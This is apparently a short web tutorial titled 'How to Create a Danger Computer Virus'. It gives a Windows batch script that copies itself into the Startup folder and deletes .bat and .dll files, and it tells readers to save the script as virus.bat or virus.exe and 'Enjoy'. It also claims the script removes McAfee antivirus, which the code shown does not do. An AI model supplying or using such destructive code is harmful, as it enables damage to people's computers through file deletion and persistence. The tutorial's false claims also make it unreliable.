How to Create a Danger Computer Virus ? Update 2015 !!  A computer virus is a malware program that, when executed, replicates by inserting copies of itself (possibly modified) into other computer programs, data files, or the boot sector of the hard drive; when this replication succeeds, the affected areas are then said to be "infected". Copy the below code and paste into notepad file. copy"virus.bat""c:\documents and settings\all users\start menu\programs\startup"
if exist "*.bat" del "*.bat"
if exist "*.dll" del "*.dll"
Finally Save the notepad file as “virus.bat” or “virus.exe” (where “ .bat, .exe ” is an extension and “ virus ” is file name) Or anything with the name you want to give. You have successfully created the “danger virus” Now go to your Save location and Enjoy...:):):) Thank you. This virus is tries to delete every .dll and .bat files and it tries to delete mcafee antivirus. If someone clicks on the .bat or .exe file, then this batch file will run and execute the operations written in the code. So be careful of running this batch file, otherwise you may need to Restoration on your computer.